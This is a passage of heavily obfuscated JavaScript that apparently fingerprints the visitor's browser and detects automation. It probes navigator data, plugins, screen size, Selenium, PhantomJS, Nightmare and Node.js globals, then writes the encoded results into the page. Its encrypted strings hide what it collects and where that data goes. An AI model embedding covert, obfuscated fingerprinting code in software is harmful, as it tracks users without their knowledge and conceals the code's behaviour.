_0x483110===_0x59a01c;},'\x65\x52\x52':function _0x14b9cb(_0x219a44,_0xaec11f){return _0x219a44(_0xaec11f);},'\x56\x6c\x79':function _0x41330f(_0x4af8c2,_0x4d6ee4){return _0x4af8c2+_0x4d6ee4;},'\x6f\x48\x4e':function _0x58de75(_0x27afde,_0xadffa6){return _0x27afde+_0xadffa6;},'\x71\x6f\x50':function _0x105772(_0xe23a08,_0x4dbe74){return _0xe23a08+_0x4dbe74;},'\x5a\x54\x43':function _0x22e18b(_0x46fe89,_0x10fbd4){return _0x46fe89+_0x10fbd4;},'\x6f\x41\x47':function _0x13e0e8(_0x28ee40,_0x2439c0){return _0x28ee40(_0x2439c0);},'\x79\x64\x4e':function _0x2b92cc(_0x318c60,_0x39a7d0){return _0x318c60(_0x39a7d0);},'\x4f\x46\x6b':function _0x53c675(_0xee6b56,_0x5019a5){return _0xee6b56===_0x5019a5;},'\x55\x75\x41':function _0x59bb72(_0x7e965,_0x57d9de){return _0x7e965(_0x57d9de);},'\x73\x56\x51':function _0x1c5a8c(_0xd43a3f,_0x18ef58){return _0xd43a3f===_0x18ef58;},'\x59\x42\x77':function _0x5b9773(_0x1df8a5,_0x5e7279){return _0x1df8a5>_0x5e7279;},'\x76\x56\x63':function _0x59af47(_0x490ee4,_0x37e62b){return _0x490ee4(_0x37e62b);},'\x6a\x4d\x6c':function _0x3bfeba(_0x246a4a,_0x39599d){return _0x246a4a==_0x39599d;},'\x44\x62\x45':function _0x1d76ed(_0x3f49e2,_0x1cf3ca){return _0x3f49e2==_0x1cf3ca;},'\x44\x76\x71':function _0x13c921(_0x41ef54,_0x4b7a4c){return _0x41ef54+_0x4b7a4c;},'\x6a\x4f\x77':function _0x5df6c2(_0x58133d,_0x14c61c){return _0x58133d(_0x14c61c);},'\x56\x56\x59':function _0xeeae0b(_0x45a296,_0x39c5f0){return _0x45a296+_0x39c5f0;},'\x64\x48\x76':function _0x6b2d11(_0x46ed98){return _0x46ed98();}};var _0x15bd56=_0x1236('0xc7', '\x34\x5a\x77\x42')[_0x1236('0xc8', '\x74\x64\x64\x41')]('\x7c'),_0x3a9fe4=0x0;while(!![]){switch(_0x15bd56[_0x3a9fe4++]){case'\x30':while(--_0x1ba247){_0x23089e=_0x496bf5[_0x1236('0xc9', '\x6b\x45\x75\x38')](_0x23089e[_0x1236('0x42', '\x5a\x26\x28\x7a')](0x1),_0x23089e[0x0]);}continue;case'\x31':return _0x1bd4df[_0x1236('0xca', '\x6b\x45\x75\x38')]();continue;case'\x32':var _0x13f4be=_0x1236('0xcb', '\x48\x21\x32\x58');continue;case'\x33':var _0x146000=0x5;continue;case'\x34':var _0x1ba247=_0x496bf5[_0x1236('0xcc', '\x65\x21\x26\x55')](_0x13f4be[_0x1236('0xb9', '\x72\x53\x25\x72')],0x3);continue;case'\x35':while(--_0x146000){_0x13f4be=_0x496bf5[_0x1236('0xcd', '\x6c\x4f\x7a\x4e')](_0x13f4be[_0x1236('0xce', '\x4e\x64\x32\x6b')](0x1),_0x13f4be[0x0]);}continue;case'\x36':var _0x16325e='';continue;case'\x37':var _0x23089e=_0x13f4be;continue;case'\x38':var _0x1bd4df=new Array();continue;case'\x39':for(var _0x236340=0x0;_0x496bf5[_0x1236('0xcf', '\x6b\x45\x75\x38')](_0x236340,_0x327032[_0x1236('0xd0', '\x6d\x4b\x61\x58')]);_0x236340++){var _0x409efe=_0x327032[_0x236340][0x0];var _0x4c8e7d=_0x327032[_0x236340][0x2];switch(_0x327032[_0x236340][0x1]){case _0x1236('0xd1', '\x5a\x26\x28\x7a'):try{if(_0x496bf5[_0x1236('0xd2', '\x65\x23\x46\x47')](typeof _0x496bf5[_0x1236('0xd3', '\x5a\x26\x28\x7a')](_0x4c8e7d),_0x1236('0xd4', '\x72\x53\x25\x72'))){_0x1bd4df[_0x1bd4df[_0x1236('0xd5', '\x2a\x51\x4b\x6d')]]=_0x496bf5[_0x1236('0xd6', '\x4e\x64\x32\x6b')](_0x4d7fe0,_0x496bf5[_0x1236('0xd7', '\x4e\x64\x32\x6b')](_0x409efe,_0x1236('0xd8', '\x48\x5b\x6b\x6f')));}else{_0x1bd4df[_0x1bd4df[_0x1236('0xd9', '\x6c\x4f\x7a\x4e')]]=_0x496bf5[_0x1236('0xda', '\x69\x26\x63\x26')](_0x4d7fe0,_0x496bf5[_0x1236('0xdb', '\x69\x26\x63\x26')](_0x409efe,_0x1236('0xdc', '\x2a\x51\x4b\x6d')));}}catch(_0x4e6c50){_0x1bd4df[_0x1bd4df[_0x1236('0xdd', '\x56\x76\x74\x56')]]=_0x496bf5[_0x1236('0xde', '\x59\x6d\x46\x35')](_0x4d7fe0,_0x496bf5[_0x1236('0xdf', '\x5d\x72\x51\x4b')](_0x409efe,_0x1236('0xe0', '\x4e\x64\x32\x6b')));}break;case _0x1236('0xe1', '\x72\x53\x25\x72'):try{try{_0x16325e=_0x4c8e7d();if(_0x496bf5[_0x1236('0xe2', '\x4b\x50\x4b\x2a')](typeof _0x16325e,_0x1236('0xe3', '\x37\x6c\x6d\x6e'))){_0x1bd4df[_0x1bd4df[_0x1236('0x36', '\x5b\x52\x5b\x4c')]]=_0x496bf5[_0x1236('0xe4', '\x34\x5a\x77\x42')](_0x4d7fe0,_0x496bf5[_0x1236('0xe5', '\x6d\x4b\x61\x58')](_0x409efe,_0x1236('0xe6', '\x58\x6e\x63\x21')));}else if(_0x496bf5[_0x1236('0xe7', '\x40\x36\x47\x52')](_0x16325e,null)){_0x1bd4df[_0x1bd4df[_0x1236('0xe8', '\x47\x63\x37\x6d')]]=_0x496bf5[_0x1236('0xe9', '\x4e\x64\x32\x6b')](_0x4d7fe0,_0x496bf5[_0x1236('0xea', '\x6d\x4b\x61\x58')](_0x409efe,_0x1236('0xeb', '\x6b\x45\x75\x38')));}else{_0x1bd4df[_0x1bd4df[_0x1236('0xec', '\x65\x43\x44\x26')]]=_0x496bf5[_0x1236('0xed', '\x65\x39\x72\x44')](_0x4d7fe0,_0x496bf5[_0x1236('0xee', '\x65\x43\x44\x26')](_0x496bf5[_0x1236('0xef', '\x65\x43\x44\x26')](_0x409efe,'\x3d'),_0x16325e[_0x1236('0xf0', '\x34\x5a\x77\x42')]()));}}catch(_0x31da08){_0x1bd4df[_0x1bd4df[_0x1236('0xf1', '\x43\x64\x55\x40')]]=_0x496bf5[_0x1236('0xf2', '\x5a\x26\x28\x7a')](_0x4d7fe0,_0x496bf5[_0x1236('0xf3', '\x48\x5b\x6b\x6f')](_0x409efe,_0x1236('0xf4', '\x4b\x66\x26\x47')));break;}break;}catch(_0x3269ef){_0x1bd4df[_0x1bd4df[_0x1236('0xf5', '\x40\x36\x47\x52')]]=_0x496bf5[_0x1236('0xf6', '\x76\x33\x41\x4f')](_0x4d7fe0,_0x496bf5[_0x1236('0xf7', '\x65\x23\x46\x47')](_0x409efe,'\x3d')+_0x3269ef);}break;case _0x1236('0xf8', '\x5e\x5b\x78\x44'):try{var _0x480032=_0x1236('0xf9', '\x6a\x55\x4e\x62')[_0x1236('0xfa', '\x6a\x55\x4e\x62')]('\x7c'),_0x3a9121=0x0;while(!![]){switch(_0x480032[_0x3a9121++]){case'\x30':for(var _0x1edca2=0x0;_0x496bf5[_0x1236('0xfb', '\x48\x21\x32\x58')](_0x1edca2,_0x52a819[_0x1236('0xd5', '\x2a\x51\x4b\x6d')]);_0x1edca2++){_0x1bd4df[_0x1bd4df[_0x1236('0x36', '\x5b\x52\x5b\x4c')]]=_0x496bf5[_0x1236('0xfc', '\x43\x41\x4c\x47')](_0x4d7fe0,_0x1236('0xfd', '\x63\x64\x4f\x4c')+_0x52a819[_0x1edca2]);}continue;case'\x31':var _0x52a819=[];continue;case'\x32':for(var _0x1edca2=0x0;_0x496bf5[_0x1236('0xfe', '\x46\x46\x69\x73')](_0x1edca2,_0x359305[_0x1236('0xff', '\x43\x41\x4c\x47')][_0x1236('0xf1', '\x43\x64\x55\x40')]);_0x1edca2++){var _0x29bc73=_0x1236('0x100', '\x74\x64\x64\x41')[_0x1236('0x101', '\x4b\x50\x4b\x2a')]('\x7c'),_0xf82369=0x0;while(!![]){switch(_0x29bc73[_0xf82369++]){case'\x30':var _0x421cff=_0x359305[_0x1236('0x102', '\x63\x64\x4f\x4c')][_0x1edca2][_0x1236('0x103', '\x72\x53\x25\x72')];continue;case'\x31':if(_0x496bf5[_0x1236('0x104', '\x79\x21\x50\x51')](typeof _0x359305[_0x1236('0x105', '\x74\x64\x64\x41')][_0x1edca2],_0x1236('0x106', '\x62\x6c\x36\x6c'))){_0x1bd4df[_0x1bd4df[_0x1236('0x107', '\x76\x37\x40\x57')]]=_0x496bf5[_0x1236('0x108', '\x65\x39\x72\x44')](_0x4d7fe0,_0x1236('0x109', '\x6b\x68\x71\x32'));break;}continue;case'\x32':if(_0x496bf5[_0x1236('0x10a', '\x37\x6c\x6d\x6e')](typeof _0x421cff,_0x1236('0xe3', '\x37\x6c\x6d\x6e'))){_0x402635=_0x1236('0x10b', '\x55\x31\x75\x65');}else if(_0x496bf5[_0x1236('0x10c', '\x4e\x64\x32\x6b')](_0x421cff[_0x1236('0x10d', '\x34\x48\x69\x72')]('\x2e')[_0x1236('0x10e', '\x6b\x45\x75\x38')],0x1)){_0x402635=_0x421cff[_0x1236('0x10f', '\x62\x6c\x36\x6c')]('\x2e')[_0x1236('0x110', '\x6b\x68\x71\x32')]();}continue;case'\x33':var _0x402635=_0x1236('0x111', '\x34\x48\x69\x72');continue;case'\x34':if(_0x496bf5[_0x1236('0x112', '\x4b\x66\x26\x47')](_0x52a819[_0x1236('0x113', '\x37\x6c\x6d\x6e')](_0x402635),0x0)){_0x52a819[_0x1236('0x114', '\x35\x64\x29\x23')](_0x402635);}continue;}break;}}continue;case'\x33':try{_0x1edca2=_0x52a819[_0x1236('0x115', '\x2a\x51\x4b\x6d')]('\x69');}catch(_0x58e014){_0x1bd4df[_0x1bd4df[_0x1236('0xdd', '\x56\x76\x74\x56')]]=_0x496bf5[_0x1236('0x116', '\x59\x6d\x46\x35')](_0x4d7fe0,_0x1236('0x117', '\x65\x43\x44\x26'));break;}continue;case'\x34':try{var _0x33a4db=_0x359305[_0x1236('0x118', '\x72\x53\x25\x72')][_0x1236('0x119', '\x63\x64\x4f\x4c')];if(_0x496bf5[_0x1236('0x11a', '\x65\x57\x4d\x50')](_0x33a4db,0x0)||_0x496bf5[_0x1236('0x11b', '\x34\x48\x69\x72')](_0x33a4db,null)){_0x1bd4df[_0x1bd4df[_0x1236('0x80', '\x4b\x66\x26\x47')]]=_0x496bf5[_0x1236('0x11c', '\x47\x63\x37\x6d')](_0x4d7fe0,_0x1236('0x11d', '\x5d\x69\x40\x5d'));break;}}catch(_0xbd3fe8){_0x1bd4df[_0x1bd4df[_0x1236('0x11e', '\x74\x58\x4a\x40')]]=_0x496bf5[_0x1236('0x11f', '\x69\x26\x63\x26')](_0x4d7fe0,_0x1236('0x120', '\x76\x33\x41\x4f'));break;}continue;}break;}}catch(_0x36b9be){_0x1bd4df[_0x1bd4df[_0x1236('0x59', '\x5e\x5b\x78\x44')]]=_0x496bf5[_0x1236('0x121', '\x29\x55\x38\x55')](_0x4d7fe0,_0x496bf5[_0x1236('0x122', '\x6b\x68\x71\x32')](_0x1236('0x123', '\x6b\x68\x71\x32'),_0x36b9be));}break;case _0x1236('0x124', '\x4b\x66\x26\x47'):if(_0x496bf5[_0x1236('0x125', '\x5b\x52\x5b\x4c')](_0x409efe,_0x1236('0x126', '\x5d\x72\x51\x4b'))){try{var _0x2d44ca='';var _0x310f42=navigator[_0x1236('0x127', '\x70\x42\x44\x24')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1236('0x128', '\x40\x38\x4e\x73')](_0x310f42)){_0x2d44ca=_0x1236('0x129', '\x4b\x50\x4b\x2a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1236('0x12a', '\x6c\x4f\x7a\x4e')](_0x310f42)){_0x2d44ca=_0x1236('0x12b', '\x43\x64\x55\x40');}else{_0x2d44ca=_0x1236('0x12c', '\x63\x64\x4f\x4c');}_0x1bd4df[_0x1bd4df[_0x1236('0x47', '\x76\x42\x6e\x43')]]=_0x496bf5[_0x1236('0x12d', '\x72\x53\x25\x72')](_0x4d7fe0,_0x496bf5[_0x1236('0x12e', '\x65\x39\x72\x44')](_0x496bf5[_0x1236('0x12f', '\x58\x6e\x63\x21')](_0x409efe,'\x3d'),_0x2d44ca));}catch(_0x52c3bf){_0x1bd4df[_0x1bd4df[_0x1236('0x130', '\x62\x6c\x36\x6c')]]=_0x496bf5[_0x1236('0x131', '\x76\x37\x40\x57')](_0x4d7fe0,_0x496bf5[_0x1236('0x132', '\x65\x23\x46\x47')](_0x496bf5[_0x1236('0x133', '\x43\x64\x55\x40')](_0x409efe,_0x1236('0x134', '\x6b\x68\x71\x32')),_0x52c3bf[_0x1236('0x6f', '\x6c\x4f\x7a\x4e')]()));}}break;}_0x496bf5[_0x1236('0x135', '\x6c\x4f\x7a\x4e')](_0x530542);}continue;}break;}}var _0x29a241=[[_0x1236('0x136', '\x2a\x51\x4b\x6d'),_0x1236('0x137', '\x6b\x45\x75\x38'),function(){return navigator;}],[_0x1236('0x138', '\x40\x36\x47\x52'),_0x1236('0x139', '\x63\x64\x4f\x4c'),function(){return navigator[_0x1236('0x13a', '\x62\x6c\x36\x6c')];}],[_0x1236('0x13b', '\x29\x55\x38\x55'),_0x1236('0x13c', '\x48\x5b\x6b\x6f'),function(){return navigator[_0x1236('0x13d', '\x47\x63\x37\x6d')];}],[_0x1236('0x13e', '\x72\x53\x25\x72'),_0x1236('0x13f', '\x74\x64\x64\x41'),function(){return _0x158f93[_0x1236('0x140', '\x65\x39\x72\x44')](navigator[_0x1236('0x141', '\x40\x38\x4e\x73')][_0x1236('0x41', '\x37\x6c\x6d\x6e')],0x0);}],[_0x1236('0x142', '\x6c\x4f\x7a\x4e'),_0x1236('0x13c', '\x48\x5b\x6b\x6f'),function(){return navigator[_0x1236('0x143', '\x2a\x51\x4b\x6d')];}],[_0x1236('0x144', '\x5a\x26\x28\x7a'),_0x1236('0x139', '\x63\x64\x4f\x4c'),function(){return navigator[_0x1236('0x145', '\x5a\x26\x28\x7a')];}],[_0x1236('0x146', '\x4e\x64\x32\x6b'),_0x1236('0x147', '\x43\x64\x55\x40'),function(){}],[_0x1236('0x148', '\x5e\x5b\x78\x44'),_0x1236('0x149', '\x6a\x55\x4e\x62'),function(){var _0x56694f=ActiveXObject;return _0x56694f;}],[_0x1236('0x14a', '\x43\x41\x4c\x47'),_0x1236('0x14b', '\x48\x21\x32\x58'),function(){var _0x42a689=webkitURL;return _0x42a689;}],[_0x1236('0x14c', '\x79\x48\x5e\x68'),_0x1236('0x14d', '\x65\x43\x44\x26'),function(){var _0x16d090=_phantom;return _0x16d090;}],[_0x1236('0x14e', '\x70\x6f\x53\x28'),_0x1236('0x14f', '\x65\x57\x4d\x50'),function(){var _0x1efd75=callPhantom;return _0x1efd75;}],[_0x1236('0x150', '\x56\x76\x74\x56'),_0x1236('0x151', '\x4e\x64\x32\x6b'),function(){var _0x463d22=chrome;return _0x463d22;}],[_0x1236('0x152', '\x6b\x68\x71\x32'),_0x1236('0x153', '\x55\x31\x75\x65'),function(){var _0x1d2711=yandex;return _0x1d2711;}],[_0x1236('0x154', '\x74\x64\x64\x41'),_0x1236('0x155', '\x40\x38\x4e\x73'),function(){var _0x40c78e=opera;return _0x40c78e;}],[_0x1236('0x156', '\x56\x76\x74\x56'),_0x1236('0x157', '\x43\x64\x55\x40'),function(){var _0x6e6ddd=opr;return _0x6e6ddd;}],[_0x1236('0x158', '\x2a\x51\x4b\x6d'),_0x1236('0x159', '\x76\x42\x6e\x43'),function(){var _0x28ab70=safari;return _0x28ab70;}],[_0x1236('0x15a', '\x5d\x69\x40\x5d'),_0x1236('0x15b', '\x65\x23\x46\x47'),function(){var _0x1942cb=awesomium;return _0x1942cb;}],[_0x1236('0x15c', '\x6c\x4f\x7a\x4e'),_0x1236('0x15d', '\x34\x5a\x77\x42'),function(){var _0x6e9362=puffinDevice;return _0x6e9362;}],[_0x1236('0x15e', '\x6b\x68\x71\x32'),_0x1236('0x15f', '\x70\x6f\x53\x28'),function(){var _0x2a4274=__nightmare;return _0x2a4274;}],[_0x1236('0x160', '\x5d\x72\x51\x4b'),_0x1236('0x161', '\x48\x5b\x6b\x6f'),function(){var _0x20e955=domAutomation;return _0x20e955;}],[_0x1236('0x162', '\x62\x6c\x36\x6c'),_0x1236('0x163', '\x5b\x52\x5b\x4c'),function(){var _0x408df7=domAutomationController;return _0x408df7;}],[_0x1236('0x164', '\x40\x36\x47\x52'),_0x1236('0x165', '\x79\x48\x5e\x68'),function(){var _0xf36215=_Selenium_IDE_Recorder;return _0xf36215;}],[_0x1236('0x166', '\x4b\x50\x4b\x2a'),_0x1236('0x167', '\x5d\x69\x40\x5d'),function(){return document[_0x1236('0x168', '\x48\x21\x32\x58')];}],[_0x1236('0x169', '\x58\x6e\x63\x21'),_0x1236('0x16a', '\x5e\x5b\x78\x44'),function(){return document[_0x1236('0x16b', '\x35\x64\x29\x23')];}],[_0x1236('0x16c', '\x48\x5b\x6b\x6f'),_0x1236('0x16d', '\x35\x64\x29\x23'),function(){return process[_0x1236('0x16e', '\x65\x43\x44\x26')];}],[_0x1236('0x16f', '\x76\x42\x6e\x43'),_0x1236('0x16d', '\x35\x64\x29\x23'),function(){return global[_0x1236('0x170', '\x40\x38\x4e\x73')];}],[_0x1236('0x171', '\x6d\x4b\x61\x58'),_0x1236('0x155', '\x40\x38\x4e\x73'),function(){return global[_0x1236('0x172', '\x4b\x66\x26\x47')];}],[_0x1236('0x173', '\x6b\x68\x71\x32'),_0x1236('0x174', '\x29\x55\x38\x55'),function(){return WebAssembly;}],[_0x1236('0x175', '\x2a\x51\x4b\x6d'),_0x1236('0x176', '\x34\x48\x69\x72'),function(){return _0x158f93[_0x1236('0x177', '\x6a\x55\x4e\x62')](require,'\x66\x73');}],[_0x1236('0x178', '\x56\x76\x74\x56'),_0x1236('0x179', '\x65\x21\x26\x55'),function(){return _0x158f93[_0x1236('0x17a', '\x48\x5b\x6b\x6f')](globalThis,global);}],[_0x1236('0x17b', '\x35\x64\x29\x23'),_0x1236('0x17c', '\x34\x5a\x77\x42'),function(){return window[_0x1236('0x17d', '\x65\x21\x26\x55')]();}],[_0x1236('0x17e', '\x29\x55\x38\x55'),_0x1236('0x17f', '\x37\x6c\x6d\x6e'),function(){return navigator[_0x1236('0x180', '\x79\x48\x5e\x68')];}],[_0x1236('0x181', '\x65\x21\x26\x55'),_0x1236('0x155', '\x40\x38\x4e\x73'),function(){return navigator[_0x1236('0x182', '\x74\x58\x4a\x40')];}],[_0x1236('0x183', '\x5e\x5b\x78\x44'),_0x1236('0x14b', '\x48\x21\x32\x58'),function(){return navigator[_0x1236('0x184', '\x74\x58\x4a\x40')];}],[_0x1236('0x185', '\x6a\x55\x4e\x62'),_0x1236('0x186', '\x76\x33\x41\x4f'),function(){return _0x158f93[_0x1236('0x187', '\x72\x53\x25\x72')](navigator[_0x1236('0x188', '\x79\x48\x5e\x68')],'\x43');}],[_0x1236('0x189', '\x6b\x45\x75\x38'),_0x1236('0x18a', '\x65\x57\x4d\x50'),function(){window[_0x1236('0x18b', '\x69\x26\x63\x26')]=Object[_0x1236('0x18c', '\x40\x36\x47\x52')](window);return window[_0x1236('0x18d', '\x62\x6c\x36\x6c')][_0x1236('0x18e', '\x69\x26\x63\x26')];}],[_0x1236('0x18f', '\x5d\x72\x51\x4b'),_0x1236('0x190', '\x40\x36\x47\x52'),function(){return _0x158f93[_0x1236('0x191', '\x65\x39\x72\x44')](window[_0x1236('0x192', '\x65\x43\x44\x26')],0x0);}],[_0x1236('0x193', '\x34\x5a\x77\x42'),_0x1236('0x194', '\x29\x55\x38\x55'),function(){return _0x158f93[_0x1236('0x195', '\x5a\x26\x28\x7a')](window[_0x1236('0x196', '\x48\x21\x32\x58')],0x0);}],[_0x1236('0x197', '\x76\x33\x41\x4f'),_0x1236('0x14d', '\x65\x43\x44\x26'),function(){return window[_0x1236('0x198', '\x34\x5a\x77\x42')];}],[_0x1236('0x199', '\x69\x26\x63\x26'),_0x1236('0x19a', '\x5b\x52\x5b\x4c'),function(){return window[_0x1236('0x19b', '\x40\x36\x47\x52')][_0x1236('0x19c', '\x56\x76\x74\x56')]();}],[_0x1236('0x19d', '\x76\x37\x40\x57'),_0x1236('0x19e', '\x74\x58\x4a\x40'),function(){return _0x158f93[_0x1236('0x19f', '\x2a\x51\x4b\x6d')](Boolean,_0x158f93[_0x1236('0x1a0', '\x58\x6e\x63\x21')](typeof process,_0x1236('0x1a1', '\x76\x37\x40\x57'))&&process[_0x1236('0x1a2', '\x5a\x26\x28\x7a')]&&process[_0x1236('0x1a3', '\x76\x33\x41\x4f')][_0x1236('0x1a4', '\x58\x6e\x63\x21')]);}],[_0x1236('0x1a5', '\x40\x38\x4e\x73'),_0x1236('0x1a6', '\x34\x48\x69\x72'),function(){return document[_0x1236('0x1a7', '\x5b\x52\x5b\x4c')];}],[_0x1236('0x1a8', '\x5d\x69\x40\x5d'),_0x1236('0x1a9', '\x5a\x26\x28\x7a'),function(){return eval[_0x1236('0x1aa', '\x65\x39\x72\x44')]()[_0x1236('0x1ab', '\x79\x21\x50\x51')];}],[_0x1236('0x1ac', '\x40\x36\x47\x52'),_0x1236('0x1ad', '\x59\x6d\x46\x35'),function(){return navigator[_0x1236('0x1ae', '\x62\x6c\x36\x6c')][_0x1236('0x1af', '\x5e\x5b\x78\x44')];}],[_0x1236('0x1b0', '\x2a\x51\x4b\x6d'),_0x1236('0x1b1', '\x58\x6e\x63\x21'),function(){return deviceType;}],[_0x1236('0x1b2', '\x43\x64\x55\x40'),_0x1236('0x1b3', '\x65\x39\x72\x44'),function(){return screen[_0x1236('0x1b4', '\x51\x7a\x31\x62')];}],[_0x1236('0x1b5', '\x56\x76\x74\x56'),_0x1236('0x1b6', '\x5d\x69\x40\x5d'),function(){return screen[_0x1236('0x1b7', '\x5d\x69\x40\x5d')];}],[_0x1236('0x1b8', '\x40\x38\x4e\x73'),_0x1236('0x1b9', '\x51\x7a\x31\x62'),function(){var _0x16fb8a=eoapi;return _0x16fb8a;}],[_0x1236('0x1ba', '\x5d\x69\x40\x5d'),_0x1236('0x151', '\x4e\x64\x32\x6b'),function(){var _0x534a87=eoapi_VerifyThis;return _0x534a87;}],[_0x1236('0x1bb', '\x65\x57\x4d\x50'),_0x1236('0x1bc', '\x56\x76\x74\x56'),function(){var _0x33c3dc=eoapi_extInvoke;return _0x33c3dc;}],[_0x1236('0x1bd', '\x34\x48\x69\x72'),_0x1236('0x174', '\x29\x55\x38\x55'),function(){var _0x100faf=eoWebBrowserDispatcher;return _0x100faf;}],[_0x1236('0x1be', '\x79\x21\x50\x51'),_0x1236('0x1bf', '\x72\x53\x25\x72'),function(){return window[_0x1236('0x1c0', '\x74\x64\x64\x41')];}],[_0x1236('0x1c1', '\x65\x43\x44\x26'),_0x1236('0x1c2', '\x43\x41\x4c\x47'),function(){return _0x158f93[_0x1236('0x1c3', '\x40\x38\x4e\x73')](navigator[_0x1236('0x1c4', '\x70\x42\x44\x24')][_0x1236('0x1c5', '\x51\x7a\x31\x62')],0x2);}],[_0x1236('0x1c6', '\x63\x64\x4f\x4c'),_0x1236('0x1c7', '\x65\x43\x44\x26'),function(){return _0x158f93[_0x1236('0x1c8', '\x56\x76\x74\x56')](navigator[_0x1236('0x1c9', '\x4b\x50\x4b\x2a')][_0x1236('0x47', '\x76\x42\x6e\x43')],0x2);}],[_0x1236('0x1ca', '\x6b\x68\x71\x32'),_0x1236('0x1cb', '\x47\x63\x37\x6d'),function(){return window[_0x1236('0x1cc', '\x76\x37\x40\x57')];}],[_0x1236('0x1cd', '\x48\x21\x32\x58'),_0x1236('0x1ce', '\x76\x42\x6e\x43'),function(){return navigator[_0x1236('0x1cf', '\x59\x6d\x46\x35')][_0x1236('0x1d0', '\x6b\x45\x75\x38')][0x0][_0x1236('0x1d1', '\x65\x57\x4d\x50')];}],[_0x1236('0x1d2', '\x63\x64\x4f\x4c'),_0x1236('0x1ad', '\x59\x6d\x46\x35'),function(){return navigator[_0x1236('0x1d3', '\x76\x33\x41\x4f')][_0x1236('0x1d4', '\x65\x43\x44\x26')][0x1][_0x1236('0x1d5', '\x5a\x26\x28\x7a')];}],[_0x1236('0x1d6', '\x79\x48\x5e\x68'),_0x1236('0x1d7', '\x5e\x5b\x78\x44'),function(){return navigator[_0x1236('0x1d8', '\x76\x42\x6e\x43')][_0x1236('0x1d9', '\x40\x38\x4e\x73')][0x2][_0x1236('0x1da', '\x72\x53\x25\x72')];}],[_0x1236('0x1db', '\x79\x48\x5e\x68'),_0x1236('0x1dc', '\x59\x6d\x46\x35'),function(){return navigator[_0x1236('0x1dd', '\x43\x64\x55\x40')][_0x1236('0x1de', '\x6b\x68\x71\x32')];}],[_0x1236('0x1df', '\x56\x76\x74\x56'),_0x1236('0x174', '\x29\x55\x38\x55'),function(){return navigator[_0x1236('0x1e0', '\x79\x21\x50\x51')];}],[_0x1236('0x1e1', '\x46\x46\x69\x73'),_0x1236('0x1e2', '\x6b\x68\x71\x32'),function(){return navigator[_0x1236('0x1e3', '\x62\x6c\x36\x6c')][_0x1236('0x1e4', '\x63\x64\x4f\x4c')];}],[_0x1236('0x1e5', '\x48\x21\x32\x58'),_0x1236('0x1e6', '\x79\x48\x5e\x68'),function(){return navigator[_0x1236('0x1e7', '\x37\x6c\x6d\x6e')][_0x1236('0x1e8', '\x4b\x50\x4b\x2a')];}]];try{var _0x1c13a4=_0x1236('0x1e9', '\x43\x64\x55\x40')[_0x1236('0xc', '\x74\x58\x4a\x40')]('\x7c'),_0x4357d6=0x0;while(!![]){switch(_0x1c13a4[_0x4357d6++]){case'\x30':if(_0x1330f7){try{_0x34d955[_0x1236('0x1ea', '\x5d\x69\x40\x5d')]=_0x158f93[_0x1236('0x1eb', '\x34\x5a\x77\x42')](_0x425989,_0x1330f7);}catch(_0x47cd02){}}continue;case'\x31':_0x158f93[_0x1236('0x1ec', '\x37\x6c\x6d\x6e')](_0x530542);continue;case'\x32':var _0x42feb0=_0x1236('0x1ed', '\x40\x38\x4e\x73');continue;case'\x33':if(!_0x15a54f[_0x1236('0x1ee', '\x5d\x69\x40\x5d')])_0x15a54f[_0x1236('0x1ef', '\x43\x64\x55\x40')]=_0x32fa85;continue;case'\x34':if(_0x49dd4c){_0x29a241[_0x1236('0x1f0', '\x4b\x50\x4b\x2a')]([_0x49dd4c,_0x1236('0x1f1', '\x62\x6c\x36\x6c')]);_0x158f93[_0x1236('0x1f2', '\x43\x41\x4c\x47')](_0x506521,_0x158f93[_0x1236('0x1f3', '\x74\x58\x4a\x40')](_0x10c51f,_0x29a241));}continue;case'\x35':_0x29a241[_0x1236('0x1f4', '\x6d\x4b\x61\x58')]([_0x158f93[_0x1236('0x1f5', '\x46\x46\x69\x73')](_0x158f93[_0x1236('0x1f6', '\x4b\x66\x26\x47')](_0x158f93[_0x1236('0x1f7', '\x29\x55\x38\x55')]('\x27',_0x42feb0),'\x27'),_0x1236('0x1f8', '\x76\x37\x40\x57')),_0x1236('0x1f9', '\x56\x76\x74\x56'),function(){return _0x42feb0[_0x1236('0x1fa', '\x76\x42\x6e\x43')]();}]);continue;case'\x36':_0x3237d8[_0x1236('0x1fb', '\x4b\x50\x4b\x2a')](_0x1236('0x1fc', '\x6d\x4b\x61\x58'))[_0x1236('0x1fd', '\x5d\x69\x40\x5d')]=_0x158f93[_0x1236('0x1fe', '\x63\x64\x4f\x4c')](_0x1236('0x1ff', '\x6b\x68\x71\x32'),_0x15a54f[_0x1236('0x200', '\x76\x42\x6e\x43')][_0x1236('0x201', '\x37\x6c\x6d\x6e')]());continue;case'\x37':_0x158f93[_0x1236('0x202', '\x5e\x5b\x78\x44')](_0x506521,_0x158f93[_0x1236('0x203', '\x76\x42\x6e\x43')](_0x10c51f,_0x29a241));continue;}break;}}catch(_0x4487d5){_0x3237d8[_0x1236('0x204', '\x6a\x55\x4e\x62')](_0x1236('0x205', '\x4e\x64\x32\x6b'))[_0x1236('0x206', '\x65\x43\x44\x26')]=_0x158f93[_0x1236('0x207', '\x4b\x50\x4b\x2a')](_0x1236('0x208', '\x5a\x26\x28\x7a'),_0x15a54f[_0x1236('0x1ef', '\x43\x64\x55\x40')](_0x4487d5[_0x1236('0x209', '\x51\x7a\x31\x62')]));}finally{if(_0x1330f7)_0x34d955[_0x1236('0x20a', '\x6b\x68\x71\x32')]=_0x1330f7;}}());